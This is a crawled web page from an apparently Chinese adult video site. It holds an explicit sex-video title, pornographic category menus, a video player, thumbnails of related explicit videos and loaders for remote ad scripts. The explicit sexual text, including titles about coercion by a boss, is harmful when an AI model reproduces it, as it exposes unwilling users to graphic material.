

--- FILE ---
content_type: text/html
request_url: http://cc989.com/play/index31864-0-0.html
body_size: 4208
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=31864;var seaplaylink="/play/index31864-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            火辣女听朋友介绍登门侯师傅推油工作室被肏内射高潮宫缩颤抖对白精彩.
        </title>
        <meta name="keywords" content="火辣女听朋友介绍登门侯师傅推油工作室被肏内射高潮宫缩颤抖对白精彩." />
        <meta name="description" content="火辣女听朋友介绍登门侯师傅推油工作室被肏内射高潮宫缩颤抖对白精彩." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;火辣女听朋友介绍登门侯师傅推油工作室被肏内射高潮宫缩颤抖对白精彩.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://2025.bbffsl2025.com/20250115/EgDN3OKc/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://2025.bbffsl2025.com/20250115/EgDN3OKc/index.m3u8"
                autoplay>
                    <source src="https://2025.bbffsl2025.com/20250115/EgDN3OKc/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40487-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250313-1/ab5c2ff869f4804b415e8c4e70df596c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MVSD445合宿先の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47748-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250501-1/ea485e187db60608ace57e8cc1b9dc30.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV91CM170..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62204-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250727-1/53e25614d30a96891638bbf806af1a79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-今晚老公不在家-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10150-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/277f459f4ee49dfe590f7d368dd221fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                果冻-别样的健身操-茉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47452-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250429-1/78c1d131d31191d9546dd857cd7ba914.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                朋友的的巨乳妈妈勾引我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9474-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/7d82a6b2bf1c45f35729b6b4bbc92383.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                现在学会用道具了，【泡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14245-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240902-1/b8978ecfe60acf394355404f4057d395.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大小姐疯狂性爱的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/6d5b0ad0f48d14977af4c61d7b49339c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                色鬼老板的潜规则的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45275-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/e1a1a9d6440884cfc93041c77379c269.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品尤物【粉红兔】梦中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52983-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250603-1/076233f5d42678ec7f9624711e0413cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                甜美游戏陪玩四部曲2.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45409-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250416-1/cbeb53b3dbbe9330acaa60c6033e1e76.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                姦情..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30863-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/fa44c35d1d66296aa4734c22fc695bf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDWP0007_淫慾..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d5370b728a664fb2ab092b9f1c84fd11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>